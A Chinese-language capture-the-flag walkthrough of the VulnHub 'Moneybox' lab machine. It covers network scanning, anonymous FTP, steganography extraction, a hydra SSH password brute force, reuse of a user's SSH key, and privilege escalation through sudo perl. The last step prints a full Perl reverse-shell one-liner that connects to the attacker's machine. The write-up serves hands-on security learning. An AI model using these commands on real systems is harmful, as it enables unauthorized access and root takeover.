打靶-Moneybox

打靶-Moneybox

前言

靶场下载:http://www.vulnhub.com/entry/moneybox-1,653/#download

靶机和攻击机均为桥连模式

ip网段在192.168.31.0/24下

渗透过程



1 | arp-scan -l |

扫主机



扫描开放端口

1 | nmap -sV 192.168.31.8 -A |

发现开放了21 22 80端口,且21端口利用anonymous可以登陆

登陆之后只有一张图片

1 | get trytofind.jpg |

查看了也没啥

1 | gwenview trytofind.jpg |



访问80端口,啥也没有



扫目录



源代码里藏东西了

1 | <!--the hint is the another secret directory is S3cr3t-T3xt--> |

提示在另一个秘密字典里S3cr3t-T3xt



拿到一个key Secret Key 3xtr4ctd4t4

猜测应该和图片有关,

1 | steghide extract -sf trytofind.jpg |

1 | Hello..... renu |

有效信息 renu 密码太简单,那说明可以爆破密码喽



1 | hydra -l renu -P rockyou.txt 192.168.31.8 ssh |

发现密码 987654321



ssh登录

拿到flag1



history查看一下历史命令

1 | ssh-keygen -t rsa |

通过看历史记录,用户将秘钥复制到了远程服务器,并且只能文件所有者可以嘟,看到后面又进入了Lily文件夹下,而且还利用lily提了权,尝试重复上面的做



然后我有点呆的进入了/home/lily发现User2.txt可以读,然后就拿到了flag2

下面就是要提权了应该,需要lily用户

找到相应的id_rsa文件

尝试

1 | sh -i id_rsa lily@192.168.31.8 |

啊,这就连上了?感觉是不是作者设计错了



想了一下,lily是本地用户,切且本机有相应的ssh秘钥登录也是没问题的



后面看到这篇文章

其实在本机这样也可以)

1 | ssh lily@127.0.0.1 |

切到lily用户后,尝试提权,发现不行,需要密码



先看看sudo 能执行什么命令

1 | sudo -l |

可以用perl, lily用户能用sudo执行/usr/bin/perl



而perl可以反弹shell到kali攻击机上了,因为是sudo管理员权限启动的反弹shell,所以shell也是root权限的,网上找一条perl反弹shell的命令。

1 | sudo perl -e 'use Socket;$i="192.168.31.215";$p=999;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};' |

1 | 当执行此命令时,以下过程会发生: |

成功!

总结

了解到了ssh登录,如果renu用户进行了ssh-keygen -t rsa操作,会在renu的~/.ssh/中生成id_rsa和id_rsa.pub文件,ssh -i id_rsa renu@ip登录成功。

perl